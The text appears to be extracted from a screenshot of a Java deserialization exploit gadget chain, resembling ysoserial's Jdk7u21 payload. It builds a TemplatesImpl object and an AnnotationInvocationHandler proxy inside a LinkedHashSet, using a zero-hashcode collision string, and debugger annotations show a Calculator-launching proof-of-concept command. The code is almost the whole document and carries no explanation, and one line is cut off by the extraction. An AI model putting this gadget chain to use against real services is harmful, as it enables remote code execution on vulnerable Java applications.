 public Object getObject(String command) throws Exception {  command: "open /Applications/Calculator.app/Contents/MacOS/Calculator"
Object templates = Gadgets.createTemplatesImpl(command);  command: "open /Applications/Calculator.app/Contents/MacOS/Calculator"
String zeroHashCodeStr = "f5a5a608";
HashMap map = new HashMap();
1
map.put(zeroHashCodeStr, "foo");
InvocationHandler tempHandler = (InvocationHandler)Reflections.getFirstCtor( name: "sun.reflect.annotation.AnnotationInvocationHandler").ne
Reflections.setFieldValue(tempHandler, fieldName: "type", Templates.class);
Templates proxy = (Templates)Gadgets.createProxy(tempHandler, Templates.class, new Class[0]);
LinkedHashSet set = new LinkedHashSet();
set.add(templates);
set.add(proxy);
Reflections.setFieldValue(templates, fieldName: "_auxClasses", (Object)null);
Reflections.setFieldValue(templates, fieldName: "_class", (Object)null);
map.put(zeroHashCodeStr, templates);
return set;
}